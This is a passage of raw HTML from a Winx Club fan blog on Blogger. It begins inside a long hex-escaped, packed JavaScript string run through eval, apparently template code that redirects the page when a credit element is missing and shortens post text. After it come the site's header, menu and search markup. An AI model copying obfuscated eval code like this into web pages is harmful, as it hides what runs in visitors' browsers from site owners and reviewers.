\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
